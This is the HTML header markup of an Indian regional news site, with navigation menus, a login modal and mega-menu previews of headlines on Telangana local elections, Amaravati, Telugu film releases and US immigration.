        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5541";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravatis-big-banking-boost-25-new-banks-get-the-green-light/"  rel="bookmark" class="td-image-wrap " title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-218x150.webp 218w, https://themangonews.com/storage/2025/11/Big-Boost-for-Amaravati-Banks-Incoming-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Boost for Amaravati Banks Incoming!" title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravatis-big-banking-boost-25-new-banks-get-the-green-light/"  rel="bookmark" title="Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light">Amaravati’s Big Banking Boost: 25 New Banks Get the Green Light</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" class="td-image-wrap " title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-218x150.webp 218w, https://themangonews.com/storage/2025/11/Andhra-Hands-Over-3-Lakh-Welfare-Homes-in-One-Day-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/"  rel="bookmark" title="Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5646";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1412";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" class="td-image-wrap " title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp 218w, https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="First Phase Polling Begins" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State">Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8312";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
